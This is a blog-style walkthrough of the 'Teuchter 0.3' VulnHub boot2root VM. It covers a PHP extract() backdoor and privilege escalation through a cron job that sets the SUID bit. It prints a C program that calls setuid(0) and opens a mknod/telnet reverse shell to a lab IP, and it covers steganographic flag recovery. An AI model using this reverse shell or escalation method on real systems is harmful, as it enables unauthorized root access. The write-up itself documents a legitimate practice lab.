When knightmare asked me to test his latest boot2root based around Scottish culture/slang I jumped at the opportunity. Having chatted quite a bit and debugging issues on other VMs I had already picked up several colorful Scottish expressions but boy was I in for a ride!
Gaun yersel!!!

You can grab the VM here: https://www.vulnhub.com/entry/teuchter-03,163/
As always I imported the VM and fired off an nmap scan. This one only gave me port 80 to work with.
Hitting the web server I was greeted by Willie from the Simpsons telling me to stay out of his server, we’ll see about that.

I checked the page source and noted down several hints including possible usernames and directories.

Images will open doors. Perhaps some stego or exif madness? I grabbed all the images down locally to have a look.

Amazing shot!


Well, the ‘flicks’ directory was forbidden:
…and the ‘telly’ directory gave me more clues (and confusion):

More hints. At this point my head was spinning!

Focusing on the phpinfo hint I tried browsing to /flicks/phpinfo.php but that would be too easy. Firing off Burp intruder with a list of known file extensions finally got me a hit for phpinfo.pht. Nice troll.
The clue about images opening doors made me think I was looking for some sort of backdoor. I re-scanned to see if any additional ports had opened. Googling for “php backdoors” gave me this link as the first hit: https://blog.sucuri.net/2014/02/php-backdoors-hidden-with-clever-use-of-extract-function.html.
Sure enough I was able to use this technique to gain command execution:

I uploaded a PHP reverse shell but could not get it working (I’d come to find out why later on).

Turning to this great reverse shell cheat sheet I decided to use the trust mknod technique to fire myself a reverse shell.

Ok, now we’re in as www-data:


I was stuck here for quite some time, after much enumeration I took a look for SUID files and came up with a txt file in the /home/proclaimers directory, which was strange.


The file talked about wildcards. Possible privilege escalation?

Some more enumeration turned up a hint in the login.txt file, alluding to a password hidden within an image file. I had already checked out every image though!

Well, in this case knightmare was being literal and the password was right in front of me, in the form of the filename.

Once I switched over to the jkerr user I looked around quite a bit but did not find anything useful. Taking a look at the list of users I decided to Google for who cpgrogran could be.
Based on this Wikipedia article Clair Grogan was best known as the lead singer of a band ‘Altered Images’. After bouncing my head off the keyboard for some time, once again I had another password.

Once switched over to the cpgrogan user I was able to browse around the home directory and found yet another reference to wild cards.

At this point I needed to gain access as one more user, ‘proclaimers’. There were a few images left and the comment ‘images open doors’ was still burned in my mind so I pulled them down via Python 3 http.server (which btw I had to use because Knightmare removed the Python2 binary… thanks for that one 🙂 )

The ‘promisedyouamiracle’ image appeared to have an interested base64 encoded string in the exif data.
The string decoded to ‘gemini’. C’mon password!

It worked! OK! Now I was in as theproclaimers, what was the next step?

Looking around forever I landed on an interesting shell script ‘numpties.sh’. The script showed why I had trouble with my PHP reverse shell as well as why I couldn’t use wget to upload anything haha. It shows us that any file named ‘semaphore’ placed in the /home/proclaimers/letterfromamerica directory would have its permissions changed to be own by root and the SUID bit set. Smells like privilege escalation. I also assumed that the shell script must be running on a cron job.

At this point I needed a simple binary that, once compiled and having the permissions/ownership changed with this cron job, could be leveraged to fire me a root shell.
This simple script did the job:
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
setuid( 0 );
system( "mknod backpipe p; telnet 192.168.110.175 443 0<backpipe | /bin/bash 1>backpipe" );
return 0;
}
I compiled it locally and downloaded it using Curl thanks to knightmare’s trolling.
I started up a netcat listener and waited. Not too long after I had a hit and had a root shell! Well, we all know by now that knightmare’s VMs are not over with root and this one was no exception! Onwards to the final flag…and on and on and on. More trolling, I was sweating by this time.

Eventually I got to the bottom of the rabbit hole and found a zip file with what I could only imagine would be a disk image inside.
Of course the zip was password protected and nothing worked. I went back and made a word list from everything I had seen so far. Nada! Eventually out of sheer desperation I tried ‘Teuchter’ and immediately wanted to strange knightmare through the screen.
The zip contained a virtual disk image. I tried to mount it, cut it up with strings and binwalk but nothing worked. Exploring a bit more with my shiny new root privileges gave me another hint within the crontabs file:
## So vmfs-tools package eh....? */5 * * * * /bin/sh /usr/local/bin/numpties.sh > /dev/null 2>&1
Some Googling showed me I could mount the disk image as a new drive and use the vmfs-tools package to explore it. I added the image as a new drive under sda2:
root@mrb3n:~/Desktop/teuch# fdisk -l Disk /dev/sda: 30 GiB, 32212254720 bytes, 62914560 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0xb2d1b90f Device Boot Start End Sectors Size Id Type /dev/sda1 * 2048 60262399 60260352 28.8G 83 Linux /dev/sda2 60264446 62912511 2648066 1.3G 5 Extended /dev/sda5 60264448 62912511 2648064 1.3G 82 Linux swap / Solaris
I then used vmfs-fuse to mount the drive and explore it:
root@mrb3n:~/Desktop/teuch# vmfs-fuse /dev/sdb1 /mnt/teuch root@mrb3n:~/Desktop/teuch# cd /mnt/teuch/
Red Kola? Irn Bru? More hints!

Almost there.. Check the ISO and remember password relates to the TV Advert you watched. I took out the spaces but it’s 25 characters but the Wikipedia page will get it for you.

This was either another troll or knightmare was showing some mercy. From all the hints I was guessing the final flag was hidden inside the glass_ch.jpg image. I could probably pull it out with steghide but I still needed a 25 character password. After going back to the beginning and reviewing everything I had once again I came up with ‘madeinscotlandfromgirders’ as the password.
I copied the image file over to a Windows VM where I had steghide from a previous CTF and FINALLY had the “real” flag after so many “almosts”.

This was an awesome VM, a mixture of entertaining and extremely frustrating. I learned a bunch about Scottish culture and could finally decode some of the things knightmare was saying.
Thanks to knightmare for putting this challenge together as well as @g0tmi1k and the @vulnhub team for continuing to maintain this community.
This glossary of Scottish slang and Jargon also came in handy: https://en.wiktionary.org/wiki/Appendix:Glossary_of_Scottish_slang_and_jargon#G
